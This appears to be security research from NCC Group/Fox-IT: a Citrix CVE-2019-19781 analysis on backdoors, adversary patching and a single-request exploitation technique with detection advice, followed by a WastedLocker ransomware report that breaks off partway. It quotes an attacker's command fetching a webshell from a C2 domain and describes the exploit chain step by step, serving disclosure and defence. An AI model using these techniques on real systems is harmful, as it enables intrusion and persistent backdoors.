Instead, this attacker appeared to be concerned with gaining remote persistent access to as many systems as possible, deploying a number of PHP webshells using the Project Zero India public exploit. These webshells would be deployed by issuing a “dig” command such as the following:
exec('dig cmd.irannetworkteam.org txt|tee /var/vpn/themes/login.php | tee /netscaler/portal/templates/REDACTED.xml');
This would fetch the webshell content via a TXT record hosted on the C2 domain. The content of which would be written to the following PHP file:
/var/vpn/themes/login.php
Variants were also observed, using the “logout.php” file instead, as well as staging payloads via Base64 encoded files named “readme.txt” and “read.txt”.
This PHP file was in fact a simple webshell, which did not require any authentication in order to interact with it, other than knowing the POST parameter name. According to our statistics, this attacker was largely successful in deploying their backdoor to a significant number of systems, many of which, although patched, are left vulnerable due to the password-less backdoor left open on their devices. This backdoor could be used not only by the original attacker, but also by any script-kiddie or state actor with knowledge of the webshell path and POST parameter name.
As well as backdoors, we were also able to identify specific exploitation artifacts. For example, when studying the “Iran Network Team” attacks, we noticed that the attacker would commonly stage secondary payloads within the public directory of the server, meaning that their presence could be easily detected.
Once the signatures for each backdoor variant were developed, analysis of the available data was carried out. This initially included 5 different known backdoors and artifacts and was done using data from late January 2020. This provided some interesting results, some of which are detailed below.
In January 2020 a total of 1030 compromised servers were identified. The majority of these compromised devices were situated in the US, with a total of 2057 backdoors and artifacts being identified. Many of these compromised devices included Governmental organizations and Fortune 500 companies. There appeared to be no specific sector that was targeted more than any other, however backdoors were observed on high-profile organisations from a number of industries including manufacturing, media, telecoms, healthcare, financial and technology.
Backdoors – Count by Country
However, of perhaps more concern was that, of these compromised devices, 54% had been patched against CVE-2019-19781, thus providing their administrators with a false sense of security. This is because although the devices were indeed patched, any backdoor installed by an attacker prior to this would not have been removed by simply installing the vendor’s patch.
Note that the Unknown hosts recorded below indicate hosts that did not respond with an expected HTTP request (e.g. a 403 or a 200)
Backdoored Servers – Patch Status
From Malware to Palware
Following the initial discovery of public exploitation of this vulnerability, the team at FireEye released their analysis of a new backdoor, named “NOTROBIN’, written in Golang. What was different about this backdoor however, was that instead of deploying a coin-miner or a simple webshell, NOTROBIN would actually attempt to identify and remove any backdoors that had been installed prior to it, as well as attempt to block further exploitation by deleting new XML files or scripts that did not contain a per-infection secret key.
This marked a shift, at least for one actor, to a new type of infection, which DCSO eloquently described as “palware” – a seemingly innocent piece of malware with the primary goal of preventing other actors from deploying their own malware.
But was the actor behind NOTROBIN the only one to deploy this “palware” method? Possibly not. A number of anecdotalcases, as well as our own first-hand experience suggest that other attackers have also carried out “adversary patching” by deleting the vulnerable Perl scripts (such as newbm.pl) from compromised devices, thus preventing other attackers from exploiting the same issue, whilst maintaining access for themselves.
Whether or not this is in fact a separate actor, or actually a quirk of NOTROBIN’s backdoor removal function however, is not so clear. As mentioned earlier, one of the features of NOTROBIN’s backdoor removal function (aptly named remove_bds), is to remove any file within the /netscaler/portal/scripts/directory which has been recently modified and does not contain NOTROBIN’s secret key within either the filename or the contents. Of course this would include any backdoor that had been dropped by a previous attacker, however if one of the built-in scripts such as newbm.pl had been modified, perhaps as the result of a backdoor being added, this would also result in the removal of that file by NOTROBIN. This means that not only that the backdoor would be removed, but that the entire script, and all its legitimate functionality would be wiped out with it.
We have also responded on incident response cases where the “vulnerable” Perl files such as newbm.pl have been renamed to contain the NOTROBIN key, e.g.:
/netscaler/portal/scripts/<key>_newbm.pl
Effectively making the vulnerability only exploitable by an actor with prior knowledge of the infection key.
As a result, there are hosts, which on the surface appear to be patched, however have in fact been compromised by a previous attacker, and the “vulnerable” Perl files removed or renamed.
During the remainder of this blog post, we will discuss the inner workings of the Citrix vulnerability and exploit. We will then demonstrate a new exploitation technique which would allow an attacker to bypass both NOTROBIN’s patching method, as well as enable exploitation of a device that has had the vulnerable Perl scripts removed.
Vulnerability Deep Dive
Before we get into the details of bypassing the “adversary patch”, we will spend some time refreshing ourselves with what the vulnerability was, and how it is exploited.
TL;DR Version
Essentially, exploitation of this issue can be broken down into two steps which we will discuss in detail later. A short summary is given below:
Step 1: An HTTP request is made to a “vulnerable” Perl file. The attacker may or may not need to use directory traversal within the URL in order to access the Perl file, depending on whether the request is being made to a management or virtual IP interface. An HTTP header is supplied containing a directory traversal string to an XML file, which is to be written to disk. Note: A “vulnerable” Perl file is considered to be any Perl file which calls the `UserPrefs::csd` function followed by the `UserPrefs::filewrite` This is important, and typical of all public exploits.
Step 2: A follow-up HTTP request is then made, causing the crafted XML file to be rendered by the template engine, resulting in arbitrary code-execution.
Of course, we’ve skipped some steps here to simplify things, but the important thing to remember is the following limitations of this exploitation method:
A “vulnerable” Perl file must exist on the system (which is certainly the case by default, however another attacker or a well-meaning administrator may have removed it)
Two HTTP requests are required in order to achieve code execution.
Detailed Exploitation Steps
In order to fully understand the steps detailed above, let’s look at how the vulnerability works in detail, and explain why these steps are necessary. This should help us later to understand how to bypass the limitations.
If you are already familiar with the inner workings of the exploit you can skip over this next section.
For a good background on exploitation of this issue, please check out the MDSec blog post, which explains in great detail the vulnerability and exploitation steps. However for the sake of completeness (and to highlight a few specific things) we will explain it here too.
The CVE-2019-19781 “vulnerability” is in fact the CVE used to record the mitigation steps for a number of vulnerabilities which could be exploited together to achieve unauthenticated remote code execution. Citrix later released a patch to remediate the majority of these vulnerabilities used as part of the exploit chain.
Directory Traversal
The first of the vulnerabilities was a path canonicalisation issue which allowed requests to the Virtual IP (VIP) interface to bypass certain access control measures, if the request contained a directory traversal string. This essentially allowed an unauthenticated user to invoke Perl scripts which were not intended to be exposed via the public interface. This included Perl scripts within the /vpns/portal/scripts/directory, thus exposing any underlying vulnerabilities which might exist within the Perl scripts contained in this directory.
So, now the attacker is able to access certain Perl scripts within the “scripts” directory. However, another vulnerability is needed to turn that unintended access into arbitrary file write, and eventual code execution.
Controlled File Write
The next issue, a partially controlled file-write, existed within the UserPrefs.pm module. Specifically, within the csd function, which takes the value of the NSC_USER header supplied within the request and sets it as the $username variable. This username value is then later used to build the $self->{filename} instance variable without any form of sanitisation on the supplied value.
As shown in the following screenshots, the username value is taken directly from the HTTP header, before being concatenated with some predefined values to form the filename variable.
csd Function
User-controlled Filename
However, this alone does not lead to an exploitable condition. All it does is set a variable. We need to cause this value to be used for something useful. Given the name of the filename variable, we can make a pretty good guess at what it’s used for, and lo-and-behold there is indeed a function named file<strong>write, also contained within the UserPrefs.pm module.
filewrite Function
This function takes the username value, and again uses it to build a path to write out an XML file to the filesystem (note that it reconstructs the path from username again). The contents of this file are controlled via the $doc variable, which depending on when it is called, contains various user-controlled data.
So filewrite can be tricked into writing an XML file to an arbitrary location via a directory traversal in the HTTP header, but how do we trigger a call to filewrite, and how do we control the contents?
Well, as UserPrefs is a Perl module we cannot simply execute it directly via the URL traversal. Instead we need to find and invoke a Perl script, which makes use of the vulnerable functionality. For that we need to find a Perl file which:
Is invokable as an unauthenticated user (i.e. contained in the `/vpns/portal/scripts` directory)
Calls both `csd` and `filewrite` from the `UserPrefs.pm` module
As discussed in many blog posts and tweets, as well as used in a number of public exploits, the newbm.pl script fits this requirement.
First it instantiates a UserPrefs object (called $user), before calling the csd function on the $user object (remember, this allows us to control the filename via the NSC_USER header). It subsequently accepts some data provided by the user in the request, including a url, title and desc parameter. These parameters are set as instance variables of the $doc object and passed to the filewrite function, where the data is serialised to an XML file on disk. This means that we can now control the path of where the XML file is written, as well as some limited content, via the name, url or desc parameters.
Call to csd function:
Call to csd Function
User supplied data added to $newBM variable:
User-controlled Values
User controlled properties assigned to $doc before calling filewrite:
Values Passed to filewrite Function
Now we have a semi-controlled file-write where we can write an XML file anywhere on disk and control some of the content, however we need a way to leverage this to achieve code execution. This is where the Template Toolkit component comes into play.
Perl Code Execution
When a request is received by the Citrix server, the request is handled according to the Apache httpd.conf configuration, which contains a large number of complex redirect rules which ship off the request to a particular component depending on the request properties, such as the request path. Requests to the /vpns/portal/ path are handled by the Handler.pm Perl module via the PerlResponseHandler mod_perl directive in the httpd.conf file.
httpd.conf
Among other things (which we will explain later, or maybe some eagle-eyed readers may spot it in the screenshot), the Handler module simply takes the path specified within the request, forms a path to the requested file, and renders it via the Template Toolkit template engine.
Handler Function
This means that if we write our XML file to the templates directory, and inject template directives via the url, title or desc parameters, we can later cause the XML file to be rendered as a template using a follow-up HTTP request. Perfect!
However, there is one last hurdle. Although the Template Toolkit can allow code execution via template directives such as PERL and RAWPERL, these are disabled in the configuration used on the Citrix server. However, it was discovered that this same functionality could be achieved by abusing the global template object, which is exposed to all templates, to create a new BLOCK containing arbitrary Perl code, via a call to the template.new method. This allows the attacker to execute their code using a template directive such as the following:
Further details regarding this “feature” can be found in the GitHub issue.
Note that @0x09AL also identified another method to execute code via the DATAFILE plugin. This is also explained in the MDSec blog post.
Exploit Summary
So putting it all together, we need to:
Make a request to the pl file with a directory traversal within the `NSC_USER` header, causing an XML file to be written to the templates directory.
Inject a template directive into the dropped XML file, containing Perl code to be executed
Make another request to the `/vpns/portal/<file>.xml` file in order to cause Handler.pm to render it via the template engine.
The above steps are the same as those carried out in the “Project Zero India” public exploit as well as the one subsequently released by TrustedSec shortly afterwards. It was also the same technique we and others had used in their own exploits. This resulted in some people (us included) believing that the following constraints could be relied upon for detection:
The attacker must make two requests. First a POST request to write the XML file. Second, a GET request to render the XML file.
The first request would be to the `newbm.pl` file
The first request would contain an `NSC_USER` header containing a traversal string
Flawed Assumptions
Two days after the public exploits were released, @mpgn_x64 discovered that in fact any Perl file which called the csd function could be exploited, regardless of whether user-provided data was added to the written XML file.
@mpgn_x64 Tweet
Example using picktheme.pl (Step 1)
Example using picktheme.pl (Step 2)
This is possible because when the csd function is called, it eventually calls filewrite if the file does not already exist. This can be seen within the UserPrefs.pm file. When csd is called, it internally calls fileread on line 61:
Call to fileread Function
The fileread function checks if the specified file (constructed via $username value, taken from the NSC_USER header), exists or not.
User-controlled Values in fileread
If the file does not exist, then the initdoc function is called, which creates the XML file passing the $username value:
initdoc Function
Additionally, aside from the user controlled values (such as url, title, and desc used in newbm.pl), the filewrite function would also write the username within the XML file, which as we showed before, is controlled via the NSC_USER header. So, if we request a “vulnerable” .pl file with an NSC_USER value that contains the target XML file to be written, but also a template injection string we can exploit the issue without controlling any other values in the XML file!
After this we simply need to request the XML file, causing it to be rendered via the template engine, ensuring that we encode any non-URL safe characters within the template/path appropriately.
This dispelled the first myth – exploitation could in fact take place against any .pl file calling the csd function. This included the following files:
newbm.pl
rmbm.pl
themes.pl
picktheme.pl
navthemes.pl
personalbookmark.pl
Exploitation of this Method in the Wild
Shortly after this information was published, we started to see the first usage of this new exploitation technique deployed in the wild. This log extract shows some hits that were received in our Citrix honeypots, mostly from TOR exit nodes, starting from January 24th. Interestingly, these requests would write out a Perl backdoor line by line to a file named /netscaler/portal/scripts/loadcolourprefs.pl. This backdoor simply checked if the MD5 hash of the supplied password parameter matched a hardcoded value, and if so, would execute the command provided within the HTTP request.
The decoded webshell code is shown below. This appears to be a modified version of the PerlKit webshell.
The details of this webshell were shared with our contacts at FireEye, who added detection to their IOC scanner script. Later the same month, further attacks were observed in the wild, distributing the same backdoor, in what appeared to be large distribution, non-targeted attacks. Just like with the Iran Network Team attacks, we are unable to provide any specific attribution due to limited visibility of post-exploitation activity.
Some more Quirks
To compound matters further, @superevr discovered that due to the way that the Citrix HTTP server handles requests, the exploit does not require a POST request followed by a GET request, and could be exploited with varying request methods. In fact the request method itself did not matter at all, and could be exploited even with a non-existent request method. The HTTP version number itself could also be meddled with, further frustrating efforts to detect exploitation attempts. Thanks to efforts by both the community and FireEye, detection methods were improved to take account for these “quirks”.
Refining the Exploit Further
Now we know that exploitation of this issue was not simply confined to one specific “vulnerable” .pl file, and that attackers are constantly evolving their attack techniques in order to overcome our assumptions of constraints of specific vulnerability exploitation, i.e. “how a well-behaving HTTP server should work”. What other assumptions can we challenge? Well, in the next section we will show how we discovered that the issue can in fact be exploited:
With only a single HTTP Request
Without any “vulnerable” Perl file existing on the server
With only non-Perl files (.e.g. ping.html)
Without any existing file at all
In fact, this method can be used to exploit a vulnerable server even if an attacker has deleted all of the Perl files contained within the “scripts” directory – thus bypassing any “palware” patch that involves removing the vulnerable Perl scripts from the server. And best of all, the “exploit” fits in fewer than 280 characters.
To explain how this works, we need to take a step back and remember how the newbm.pl (and similar) exploits worked. You will recall that they all rely on the csd and filewrite functions being called, hence the need for a “vulnerable” .pl file. However, the csd function is also called outside of these Perl files.
If we take a look again at the Handler.pm module we can see that the csd function is actually called automatically whenever the Handler is invoked, which includes any time a file is served via the /portal/templates/* path. This means that whenever a request is made for a file within the templates directory (via a request to /vpns/portal/<file> which maps via the httpd.conf to the templates directory), the vulnerable code-path will be hit automatically, even if the requested file is an HTML or XML file, for example. The following screenshot highlights where the csd function is called within Handler.pm:
Handler.pm
As demonstrated by @mpgn_x64, all that is required for the exploit to succeed is a single call to the csd function (which itself calls filewrite), where we place both a template injection and directory traversal within the NSC_USER header. Therefore, putting this together, we can hit the vulnerable code without using any of the built-in Perl scripts. Requesting an existing file such as /vpns/portal/ping.html with a crafted NSC_USER header is enough to cause the XML file to be written to disk. An example request is shown below:
Dropping XML Payload with ping.html
Once the XML file has been written, we can then follow up with a request for the XML file, resulting in our code being executed:
Triggering Code Execution
So now we can exploit the issue without any vulnerable Perl file existing on the target server! But can we do better? Can the issue be exploited with only a single HTTP request to a non-existent file? Let’s take another look at the Handler.pm module.
On line 19, the csd function is called. As discussed, this causes our target XML file to be written to the templates directory:
Call to csd Function
Afterwards, on line 32 the requested file is rendered as a template:
Template Rendering
This means that our XML file is written just before the requested file is rendered. What if we craft a HTTP request that both writes and requests our XML file? The following screenshot shows how this works. First we send our crafted NSC_USER header, whilst also requesting the same file within the GET request path. This results in the XML file being first written, and then rendered straight afterwards, leading to code execution in a single HTTP request, without any vulnerable Perl file!
Successful Exploitation with Single Request
Note that aside from bypassing adversary patches that delete the “vulnerable” Perl files such as newbm.pl from the server, this method will also bypass the NOTROBIN method of checking for (and deleting) XML files within the template directory. This is due to a race-condition in that our XML file is written and rendered within the same request, and thus executed before it can be deleted.
Some Final Questions
Now we’ve shown a new method to exploit the vulnerability, and how to bypass adversary patches. However, we still have some other questions to answer.
– Does the Citrix/FireEye IOC scanner detect this method?
Yes, it does. This is because their success_regexes[0] regex takes care of detecting any request (regardless of HTTP request method or version) that requests a file ending with .xml, which is a constraint of the vulnerability, and something which we cannot, as an attacker, control. The script additionally looks for responses with a 304 status code, which addresses a simple bypass technique of specifying an If-None-Match: * header to solicit a 304 instead of 200 status code.
Successful Detection via Regex
Furthermore, unless the attacker deletes the dropped .xml and compiled .ttc2 files, these will also be present on the filesystem and detectable via the IOC checker script. The following screenshot shows the Citrix/FireEye IOC scanner detecting exploitation via this technique:
IOC Scanner Detection
Readers may have read in FireEye’s “404 Exploit Not Found” blog post that the attacker behind the NOTROBIN attacks also used a single HTTP request method to exploit the issue. Our understanding is that this is not the same technique. The reason for this is that FireEye describes the attacker requesting thenewbm.pl Perl script via a POST request, resulting in a 304 response (presumably using the If-None-Match/If-Modified-Since trick). Discounting the fact that the request method can be arbitrary, our method does not make use of the newbm.pl file.
FireEye “404 Exploit Not Found” Blog
– How can the single request exploit be detected?
As demonstrated above, the Citrix/FireEye IOC scanner still detects the single request variant from an endpoint perspective. Looking at the constraints of this new exploitation method, plus everything we have learned about obfuscation of request methods etc., we know that the request must:
Contain `/vpns/portal/` within the path of the request
Contain an `NSC_USER` header with a traversal `../` sequence
End with `.xml`
However may:
Be any request method type (e.g. `GET`, `HEAD`, `PUT`, `FOO`, `BAR`)
Be split into multiple requests, e.g. one request to trigger the XML file drop, another to the XML (similar to the original exploit)
Result in a 200 response, but could also result in a 304
Contain a traversal `../` sequence in the request path – this depends on whether the request is made to the management or virtual IP interface
Finally, another question you may be wondering – perhaps you are worried that you applied the Citrix mitigation too late, and that an attacker may have “adversary patched” your Citrix server for you. Of course, in this scenario, the best course of action is to complete an examination of the server to identify any potential backdoors or attacker-deployed patches. For this, we thoroughly recommend the official IOC script provided by Citrix/FireEye. However, given that logs typically only persist for a couple of days, and that sophisticated actors may remove logs, it can be difficult to ascertain the level of intrusion by only looking at the Citrix device itself. If your device was patched after public exploits were released, it is highly likely that the device was compromised.
Latest Statistics
Here are the latest statistics based on the latest available data (as of June 2020):
Patched (but backdoored) vs. Unpatched (but backdoored)
8115 servers were identified that are still vulnerable to CVE-2019-19781
Of the 8115 vulnerable servers, 2508 (30.9%) have indicators of adversary patching
These 2508 servers remain vulnerable due to the new discovery of the exploit method described in this blog
A total of 3,332 unique servers were identified to contain known indicators of compromise
23% of the compromised servers had been officially patched, but were still backdoored
Many hosts contained multiple indicators and backdoors from distinct actors, in some cases up to 5 different indicators were observed
49% of compromised devices were located in the US
Breakdown by Country
It has been just over six months since CVE-2019-119781 was first announced, and a mitigation made available. Yet the number of vulnerable and compromised found in the data based on in-the-wild hosts, is shockingly high. Furthermore, whilst we have been able to identify a subset of compromised devices, the true number is likely much higher. This is due to a number of reasons. Firstly, we were only able to observe a limited number of known IoCs, not all of which can be observed based on the datasets we have access to. Secondly the majority of the backdoors and webshells we’ve seen deployed still operate perfectly fine even after the server has been patched. These backdoors typically require no authentication or use a hardcoded password – meaning that anyone could use them as a method to gain remote access. We just don’t have a way of identifying the true number of patched-but-backdoored devices out there. Therefore, we believe that our statistics represent just the tip of the iceberg.
It can no longer be assumed that just because a device was patched, that it does not remain compromised. Nor can it be assumed that if a device was compromised and “patched” by one attacker, that it cannot be compromised by another attacker using the technique described in this publication. Not all attackers share the same motives. Whilst the MO of attackers deploying adversary patching might simply be to “hoard” access until later, other attackers may have more insidious, immediate motives, such as financial gain through ransomware. The most likely reason we haven’t seen many more backdoors deployed in the wild is due to adversary patching. However, as we have demonstrated – this provides both a false sense of security and obscures the true number of compromised devices that may be out there.
We hope that this publication helps to highlight the issue and provide additional visibility into techniques being used in the wild, as well as dispelling a few misconceptions about the vulnerability itself and demonstrates more robust ways to detect exploit variants. We urge organizations to ensure that their devices are not only patched, but that care is taken to ensure that latent compromises have been identified and remediated.
Authors: Nikolaos Pantazopoulos, Stefano Antenucci (@Antelox) Michael Sandee and in close collaboration with NCC’s RIFT.
About the Research and Intelligence Fusion Team (RIFT): RIFT leverages our strategic analysis, data science, and threat hunting capabilities to create actionable threat intelligence, ranging from IOCs and detection capabilities to strategic reports on tomorrow’s threat landscape. Cyber security is an arms race where both attackers and defenders continually update and improve their tools and ways of working. To ensure that our managed services remain effective against the latest threats, NCC Group operates a Global Fusion Center with Fox-IT at its core. This multidisciplinary team converts our leading cyber threat intelligence into powerful detection strategies.
1. Introduction
WastedLocker is a new ransomware locker we’ve detected being used since May 2020. We believe it has been in development for a number of months prior to this and was started in conjunction with a number of other changes we have seen originate from the Evil Corp group in 2020. Evil Corp were previously associated to the Dridex malware and BitPaymer ransomware, the latter came to prominence in the first half of 2017. Recently Evil Corp has changed a number of TTPs related to their operations further described in this article. We believe those changes were ultimately caused by the unsealing of indictments against Igor Olegovich Turashev and Maksim Viktorovich Yakubets, and the financial sanctions against Evil Corp in December 2019. These legal events set in motion a chain of events to disconnect the association of the current Evil Corp group and these two specific indicted individuals and the historic actions of Evil Corp.
2. Attribution and Actor Background
We have tracked the activities of the Evil Corp group for many years, and even though the group has changed its composition since 2011, we have been able to keep track of the group’s activities under this name.
2.1 Actor Tracking
Business associations are fairly fluid in organised cybercrime groups, Partnerships and affiliations are formed and dissolved much more frequently than in nation state sponsored groups, for example. Nation state backed groups often remain operational in similar form over longer periods of time. For this reason, cyber threat intelligence reporting can be misleading, given the difficulty of maintaining assessments of the capabilities of cybercriminal groups which are accurate and current.
As an example, the Anunak group (also known as FIN7 and Carbanak) has changed composition quite frequently. As a result, the public reporting on FIN7 and Carbanak and their various associations in various open and closed source threat feeds can distort the current reality. The Anunak or FIN7 group has worked closely with Evil Corp, and also with the group publicly referred to as TA505. Hence, TA505 activity is sometimes still reported as Evil Corp activity, even though these groups have not worked together since the second half of 2017.
It can also be difficult to accurately attribute responsibility for a piece of malware or a wave of infection because commodity malware is typically sold to interested parties for mass distribution, or supplied to associates who have experience in monetising access to a specific type of business, such as financial institutions. Similarly, it is easy for confusion to arise around the many financially oriented organised crime groups which are tracked publicly. Access to victim organisations is traded as a commodity between criminal actors and so business links often exist which are not necessarily related to the day to day operations of a group.
2.2 Evil Corp
Nevertheless, despite these difficulties, we feel that we can assert the following with high confidence, due to our in depth tracking of this group as it posed a significant threat to our clients. Evil Corp has been operating the Dridex malware since July 2014 and provided access to several groups and individual threat actors. However, towards the end of 2017 Evil Corp became smaller and used Dridex infections almost exclusively for targeted ransomware campaigns by deploying BitPaymer. The majority of victims were in North America (mainly USA) with a smaller number in Western Europe and instances outside of these regions being just scattered, individual cases. During 2018, Evil Corp had a short lived partnership with TheTrick group; specifically, leasing out access to BitPaymer for a while, prior to their use of Ryuk.
In 2019 a fork of BitPaymer usually referred to as DoppelPaymer appeared, although this was ransomware as a service and thus was not the same business model. We have observed some cooperation between the two groups, but as yet can draw no definitive conclusions as to the current relationship between these two threat actor groups.
After the unsealing of indictments by the US Department of Justice and actions against Evil Corp as group by the US Treasury Department, we detected a short period of inactivity from Evil Corp until January 2020. However, since January 2020 activity has resumed as usual, with victims appearing in the same regions as before. It is possible, however, that this was primarily a strategic move to suggest to the public that Evil Corp was still active as, from around the middle of March 2020, we failed to observe much activity from them in terms of BitPaymer deployments. Of course, this period coincided with the lockdowns due to the COVID19 pandemic.
The development of new malware takes time and it is probable that they had already started the development of new techniques and malware. Early indications that this work was underway included the use of a variant of Gozi we refer to as Gozi ISFB 2 variant. It is thought that this variant is intended as a replacement for Dridex botnet 501 as one of the persistent components on a target network. Similarly, a customized version of the CobaltStrike loader has been observed, possibly intended as a replacement for the Empire PowerShell framework previously used.
The group has access to highly skilled exploit and software developers capable of bypassing network defences on all different levels. The group seems to put a lot of effort into bypassing endpoint protection products; this observation is based on the fact that when a certain version of their malware is detected on victim networks the group is back with an undetected version and able to continue after just a short time. This shows the importance of victims fully understanding each incident that happens. That is, detection or blocking of a single element from the more advanced criminal actors does not mean they have been defeated.
The lengths Evil Corp goes through in order to bypass endpoint protection tools is demonstrated by the fact that they abused a victim’s email so they could pose as a legitimate potential client to a vendor and request a trial license for a popular endpoint protection product that is not commonly available.
It appears the group regularly finds innovative but practical approaches to bypass detection in victim networks based on their practical experience gained throughout the years. They also demonstrate patience and persistence. In one case, they successfully compromised a target over 6 months after their initial failure to obtain privileged access. They also display attention to detail by, for example, ensuring that they obtain the passwords to disable security tools on a network prior to deploying the ransomware.
2.3 WastedLocker
The new WastedLocker ransomware appeared in May 2020 (a technical description is included below). The ransomware name is derived from the filename it creates which includes an abbreviation of the victim’s name and the string ‘wasted’. The abbreviation of the victim’s name was also seen in BitPaymer, although a larger portion of the organisation name was used in BitPaymer and individual letters were sometimes replaced by similar looking numbers.
Technically, WastedLocker does not have much in common with BitPaymer, apart from the fact that it appears that victim specific elements are added using a specific builder rather than at compile time, which is similar to BitPaymer. Some similarities were also noted in the ransom note generated by the two pieces of malware. The first WastedLocker example we found contained the victim name as in BitPaymer ransom notes and also included both a protonmail.com and tutanota.com email address. Later versions also contained other Protonmail and Tutanota email domains, as well as Eclipso and Airmail email addresses. Interestingly the user parts of the email addresses listed in the ransom messages are numeric (usually 5 digit numbers) which is similar to the 6 to 12 digit numbers seen used by BitPaymer in 2018.
Evil Corp are selective in terms of the infrastructure they target when deploying their ransomware. Typically, they hit file servers, database services, virtual machines and cloud environments. Of course, these choices will also be heavily influenced by what we may term their ‘business model’ – which also means they should be able to disable or disrupt backup applications and related infrastructure. This increases the time for recovery for the victim, or in some cases due to unavailability of offline or offsite backups, prevents the ability to recover at all.
It is interesting that the group has not appeared to have engaged in extensive information stealing or threatened to publish information about victims in the way that the DoppelPaymer and many other targeted ransomware operations have. We assess that the probable reason for not leaking victim information is the unwanted attention this would draw from law enforcement and the public.
3. Distribution
While many things have changed in the TTPs of Evil Corp recently, one very notable element has not changed, the distribution via the SocGholish fake update framework. This framework is still in use although it is now used to directly distribute a custom CobaltStrike loader, described in 4.1, rather than Dridex as in the past years. One of the more notable features of this framework is the evaluation of wether a compromised victim system is part of a larger network, as a sole enduser system is of no use to the attackers. The SocGholish JavaScript bot has access to information from the system itself as it runs under the privileges of the browser user. The bot collects a large set of information and sends that to the SocGholish server side which, in turn, returns a payload to the victim system. Other methods of distribution also appear to still be in use, but we have not been able to independently verify this at the time of writing.
4. Technical Analysis
4.1 CobaltStrike payloads
The CobaltStrike payloads are embedded inside two types of PowerShell scripts. The first type (which targets Windows 64-bit only) decodes a base64 payload twice and then decrypts it using the AES algorithm in CBC mode. The AES key is derived by computing the SHA256 hash of the hard-coded string ‘saN9s9pNlD5nJ2EyEd4rPym68griTOMT’ and the initialisation vector (IV), is derived from the first 16 bytes of the twice base64-decoded payload. The script converts the decrypted payload (a base64-encoded string) to bytes and allocates memory before executing it.
The second type is relatively simpler and includes two embedded base64-encoded payloads, an injector and a loader for the CobaltStrike payload. It appears that both the injector and the loader are part of the ‘Donut’ project [3].
An interesting behaviour can be spotted in the CobaltStrike payloads that are delivered from the second type of PowerShell scripts. In these, the loader has been modified with the purpose of detecting CrowdStrike software (Figure 1). If the C:\\Program Files\\CrowdStrike directory exists, then the ‘FreeConsole’ Windows API is called after loading the CobaltStrike payload. Otherwise, the ‘FreeConsole’ function is called before loading the CobaltStrike beacon. It is assumed that this is an attempt to bypass CrowdStrike’s endpoint solution, although it still unclear if this is the case.
Figure 1: Decompilation showing CrowdStrike specific detection logic
4.2 The Crypter
WastedLocker is protected with a custom crypter, referred to as CryptOne by Fox-IT InTELL. On examination, the code turned out to be very basic and used also by other malware families such as: Netwalker, Gozi ISFB v3, ZLoader and Smokeloader.
The crypter mainly contains junk code to increase entropy of the sample and hide the actual code. We have found 2 crypter variants with some code differences, but mostly with the same logic applied.
The first action performed by the crypter code is to check some specific registry key. In the variants analysed the registry key is either: interface\{b196b287-bab4-101a-b69c-00aa00341d07} or interface\{aa5b6a80-b834-11d0-932f-00a0c90dcaa9}. These keys relate to the UCOMIEnumConnections Interface and the IActiveScriptParseProcedure32 interface respectively. If the key is not detected, the crypter will enter an infinite loop or exit, thus it is used as an anti-analysis technique.
In the next step the crypter allocates a memory buffer calling the VirtualAlloc API. A while loop is used to join a series of data blobs into the allocated buffer, and the contents of this buffer are then decrypted with an XOR based algorithm. Once decrypted, the crypter jumps into the data blob which turns out to be a shellcode responsible for decrypting the actual payload. The shellcode copies the encrypted payload into another buffer allocated by calling the VirtualAlloc API, and then decrypts this with an XOR based algorithm in a similar way to that described above. To execute the payload, the shellcode replaces the crypter’s code in memory with the code of the payload just decrypted, and jumps to its entry point.
As noted above, we have observed this crypter being used by other malware families as well. Related information and IOCs can be found in the Appendix.
4.3 WastedLocker Ransomware
WastedLocker aims to encrypt the files of the infected host. However before the encryption procedure runs, WastedLocker performs a few other tasks to ensure the ransomware will run properly.
First, Wastedlocker decrypts the strings which are stored in the .bss section and then calculates a DWORD value that is used later for locating decrypted strings that are related to the encryption process. This is described in more detail in the String encryption section. In addition, the ransomware creates a log file lck.log and then sets an exception handler that creates a crash dump file in the Windows temporary folder with the filename being the ransomware’s binary filename.
If the ransomware is not executed with administrator rights or if the infected host runs Windows Vista or later, it will attempt to elevate its privileges. In short, WastedLocker uses a well-documented UAC bypass method [1] [2]. It chooses a random file (EXE/DLL) from the Windows system32 folder and copies it to the %APPDATA% location under a different hidden filename. Next, it creates an alternate data stream (ADS) into the file named bin and copies the ransomware into it. WastedLocker then copies winsat.exe and winmm.dll into a newly created folder located in the Windows temporary folder. Once loaded, the hijacked DLL (winmm.dll) is patched to execute the aforementioned ADS.
The ransomware supports the following command line parameters (Table 1):
Parameter
Purpose
-r
i. Delete shadow copies ii. Copy the ransomware binary file to %windir%\system32 and take ownership of it (takeown.exe /F filepath) and reset the ACL permissions iii. Create and run a service. The service is deleted once the encryption process is completed.
-s
Execute service’s entry
-p directory_path
Encrypt files in a specified directory and then proceed with the rest of the files in the drive
-f directory_path
Encrypt files in a specified directory
Table 1 – WastedLocker command line parameters
It is also worth noting that in case of any failure from the first two parameters (-r and –s), the ransomware proceeds with the encryption but applies the following registry modifications in the registry key Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap:
Name
Modification
ProxyBypass
Deletes this key
IntranetName
Deletes this key
UNCAsIntranet
Sets this key to 0
AutoDetect
Sets this key to 1
Table 2 – Registry keys
The above modifications apply to both 32-bit and 64-bit systems and is possibly done to ensure that the ransomware can access remote drives. However, a bug is included in the architecture identification code. The ransomware authors use a well-known method to identify the operating system architecture. The ransomware reads the memory address 0x7FFE0300 (KUSER_SHARED_DATA) and checks if the pointer is zero. If it is then the 32-bit process of the ransomware is running in a Windows 64-bit host (Figure 2). The issue is that this does not work on Windows 10 systems.
Figure 2: Decompilation showing method used to identify operating system architecture
Additionally, WastedLocker chooses a random name from a generated name list in order to generate filename or service names. The ransomware creates this list by reading the registry keys stored in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control and then separates their names whenever a capital letter is found. For example, the registry key AppReadiness will be separated to two words, App and Readiness.
4.4 Strings Encryption
The strings pertaining to the ransomware are encrypted and stored in the .bss section of the binary file. This includes the ransom note along with other important information necessary for the ransomware’s tasks. The strings are decrypted using a key that combined the size and raw address of the .bss section, as well as the ransomware’s compilation timestamp.
The code’s authors use an interesting method to locate the encrypted strings related to the encryption process. To locate one of them, the ransomware calculates a checksum that is looked up in the encrypted strings table. The checksum is derived from both a constant value that is unique to each string and a fixed value, which are bitwise XORed. The encrypted strings table consists of a struct like shown below for each string.
struct ransomware_string
{
WORD total_size; // string_length + checksum + ransom_string
WORD string_length;
DWORD Checksum;
BYTE[string_length] ransom_string;
};
4.5 Encryption Process
